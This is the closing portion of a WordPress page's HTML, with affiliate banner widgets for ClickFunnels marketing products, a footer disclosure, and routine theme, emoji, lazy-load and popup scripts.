/></noscript></a></aside><aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://funnelscripts.com/reserve-your-spot?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=funnelscriptbanner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" /><noscript><img width="300" height="250" src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside><aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://expertsecrets.com/copy-of-expert-secrets-free-bookiu67h2qm?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Ffunnelscripts.com%2Freserve-your-spot%3Fcf_affiliate_id%3D817038%26affiliate_id%3D817038%26aff_sub%3Dcircusmaine%26aff_sub2%3Dfunnelscriptbanner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-esb-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="285" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20285'%3E%3C/svg%3E" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" /><noscript><img width="300" height="285" src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="https://dotcomsecrets.com/go?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Fexpertsecrets.com%2Fcopy-of-expert-secrets-free-bookiu67h2qm%3Faffiliate_id%3D817038%26cf_affiliate_id%3D817038%26aff_sub%3Dhttps%253A%252F%252Ffunnelscripts.com%252Freserve-your-spot%253Fcf_affiliate_id%253D817038%2526affiliate_id%253D817038%2526aff_sub%253Dcircusmaine%2526aff_sub2%253Dfunnelscriptbanner%2526nopopup%253Dfalse%2526noautoplay%253Dfalse%2526cookiepreview%253Dfalse%26aff_sub2%3Dcircusmaine-esb-banner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-dcsbook-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="431" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20364'%3E%3C/svg%3E" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" data-lazy-sizes="(max-width: 431px) 100vw, 431px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" /><noscript><img width="431" height="364" src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" sizes="(max-width: 431px) 100vw, 431px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Copyright &copy; 2026 - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-28770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-28770" data-id="28770" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-28770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://circusmaine.org/wp-admin/admin-ajax.php","md5":"d63c407754405e26209b530075d288c4","tags":[],"categories":[]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://circusmaine.org/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://circusmaine.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://circusmaine.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 02:40:16 -->